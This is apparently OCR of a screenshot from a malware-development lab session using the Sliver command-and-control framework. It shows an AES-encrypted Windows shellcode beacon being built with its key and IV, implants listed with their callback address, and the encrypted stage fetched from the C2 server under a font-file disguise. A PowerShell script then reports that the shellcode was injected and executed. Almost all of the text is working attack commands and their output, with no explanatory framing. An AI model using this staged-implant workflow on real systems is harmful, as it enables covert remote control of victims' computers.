 sliver > profiles stage test --aes-encrypt-key 'D(G+KbPeShVmYq3t6v9y$B&E)H@McQfT' --aes-encrypt-iv '8y/B?E(G+KbPeShV'
[*] Implant saved to /home/kali/sliver/HOT_KID.bin
sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug C2 Config ID Stage
================= ============== ========== =============== =========== ========================== ======= =========== ======= =======
HOT_KID AES - beacon sliver windows/amd64 SHELLCODE [1] https://192.168.7.130 true default 63248 false
SECRET_FOREHEAD beacon sliver windows/amd64 SHELLCODE [1] https://192.168.7.130 true default 39190 true
sliver > implants stage
? Select sessions and beacons to expose: HOT_KID
sliver >
kali@kali: ~/sliver 157x37
┌──(kali㉿kali)-[~/sliver]
└─$ curl http://192.168.7.130/balls.woff?x=63248
8y/B?E(G+KbPeShV�_m4�M�q}IQ@t��]
┌──(kali㉿kali)-[~/sliver]
└─$
Windows PowerShell
PS C:\Users\jonat\Desktop\maldev> .\sad.ps1 2>$null
Hexadecimal representation of the first 64 bytes of decry
pted shellcode:
10101010101010101010101010101010
Text contents of the first 64 bytes of decrypted shellcod
e (if any):
Shellcode injected and executed successfully.
Encrypted data length: 32
PS C:\Users\jonat\Desktop\maldev>